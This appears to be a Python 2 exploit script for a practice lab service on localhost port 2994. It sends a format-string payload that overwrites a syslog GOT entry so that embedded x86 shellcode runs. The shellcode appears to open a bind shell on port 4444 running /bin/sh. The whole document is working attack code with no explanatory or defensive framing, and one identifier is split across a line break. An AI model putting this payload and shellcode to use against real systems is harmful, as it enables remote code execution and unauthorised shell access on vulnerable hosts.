 import socket
HOST = "127.0.0.1"
PORT = 2994
SYSLOG_GOT_ENTRY = "\x1c\xa1\x04\x08"
shellcode = "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80" \
"\x5b\x5e\x52\x68\xff\x02\x11\x5c\x6a\x10\x51\x50\x89\xe1\x6a" \
"\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0" \
"\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f" \
"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0" \
"\x0b\xcd\x80"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
msg = s.recv(1024)
print "resp:", msg
to_send = "username X" + "\x1c\xa1\x04\x08" + "\x1e\xa1\x04\x08" + "aa" + shellc
ode + "%64364x%15$n" + "%50203x%16$n" + "\n"
print "sending", to_send
print "len", len(to_send)
s.sendall(to_send)
msg = s.recv(1024)
print "resp:", msg
to_send = "login hi\n"
print "sending", to_send
s.sendall(to_send)
msg = s.recv(1024)